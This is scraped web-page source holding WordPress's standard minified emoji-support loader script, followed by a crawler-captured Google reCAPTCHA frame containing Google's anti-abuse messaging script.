const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://projectcentrechennai.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xnC91suVAZY7EMP4761dtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769815684403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>